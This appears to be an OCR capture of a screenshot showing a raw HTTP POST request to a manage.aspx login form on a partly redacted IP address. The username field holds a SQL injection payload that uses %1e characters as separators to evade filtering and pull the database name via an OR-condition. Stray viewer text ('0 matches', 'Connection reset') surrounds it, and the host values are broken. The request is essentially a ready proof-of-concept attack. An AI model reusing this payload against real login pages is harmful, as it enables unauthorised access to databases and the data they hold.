 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117 9:8088
Content-Length: 62
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(db_name()%1e)%1e--&password=admin
? < + > Type a search term 0 matches ? < +
Connection reset